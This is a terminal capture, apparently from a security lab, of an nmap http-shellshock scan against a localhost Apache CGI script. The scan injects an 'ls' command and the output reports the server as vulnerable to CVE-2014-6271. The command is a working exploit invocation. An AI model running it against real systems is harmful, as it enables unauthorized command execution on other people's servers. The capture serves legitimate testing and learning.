 └─# nmap -sV -p8081 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 127.0.0.1
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-11 19:59 EST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00016s latency).

PORT     STATE SERVICE VERSION
8081/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>
|   <p>Please contact the server administrator at
|    webmaster@localhost to inform them of the time this error occurred,
|    and the actions you performed just before this error.</p>
|   <p>More information about this error may be available
|   in the server error log.</p>
|   <hr>
|   <address>Apache/2.4.18 (Ubuntu) Server at localhost Port 8081</address>
|   </body></html>
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       http://seclists.org/oss-sec/2014/q3/685
|_      http://www.openwall.com/lists/oss-security/2014/09/24/10

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.76 seconds